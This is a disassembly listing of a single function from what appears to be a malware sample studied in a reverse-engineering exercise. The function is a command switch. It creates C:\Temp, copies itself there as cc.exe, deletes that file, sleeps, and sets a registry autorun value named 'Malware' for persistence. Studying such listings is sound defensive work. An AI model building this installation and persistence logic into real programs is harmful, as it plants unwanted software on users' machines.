 ; Attributes: bp-based frame
; void __cdecl sub_401130(char, LPCSTR lpExistingFileName)
sub_401130 proc near
var_8= dword ptr -8
phkResult= dword ptr -4
arg_0= byte ptr  8
lpExistingFileName= dword ptr  0Ch
push    ebp
mov     ebp, esp
sub     esp, 8
movsx   eax, [ebp+arg_0]
mov     [ebp+var_8], eax
mov     ecx, [ebp+var_8]
sub     ecx, 61h ; 'a'  ; switch 5 cases
mov     [ebp+var_8], ecx
cmp     [ebp+var_8], 4
ja      def_401153      ; jumptable 00401153 default case
mov     edx, [ebp+var_8]
jmp     ds:jpt_401153[edx*4] ; switch jump
loc_40118C:             ; jumptable 00401153 case 100
lea     ecx, [ebp+phkResult]
push    ecx             ; phkResult
push    0F003Fh         ; samDesired
push    0               ; ulOptions
push    offset SubKey   ; "Software\\Microsoft\\Windows\\CurrentVe"...
push    80000002h       ; hKey
call    ds:RegOpenKeyExA
push    0Fh             ; cbData
push    offset Data     ; "C:\\Temp\\cc.exe"
push    1               ; dwType
push    0               ; Reserved
push    offset ValueName ; "Malware"
mov     edx, [ebp+phkResult]
push    edx             ; hKey
call    ds:RegSetValueExA
test    eax, eax
jz      short loc_4011D2
push    offset aError31CouldNo ; "Error 3.1: Could not set Registry value"...
call    sub_401271
add     esp, 4
loc_40115A:             ; jumptable 00401153 case 97
push    0
push    offset PathName ; "C:\\Temp"
call    ds:CreateDirectoryA
jmp     loc_4011EE
loc_40116C:             ; jumptable 00401153 case 98
push    1
push    offset Data     ; "C:\\Temp\\cc.exe"
mov     eax, [ebp+lpExistingFileName]
push    eax             ; lpExistingFileName
call    ds:CopyFileA
jmp     short loc_4011EE
loc_40117F:             ; jumptable 00401153 case 99
push    offset Data
call    ds:DeleteFileA
jmp     short loc_4011EE
loc_4011D2:
jmp     short loc_4011EE
loc_4011D4:             ; jumptable 00401153 case 101
push    186A0h
call    ds:Sleep
jmp     short loc_4011EE
def_401153:             ; jumptable 00401153 default case
push    offset aError32NotAVal
call    sub_401271
add     esp, 4
loc_4011EE:
mov     esp, ebp
pop     ebp
retn
sub_401130 endp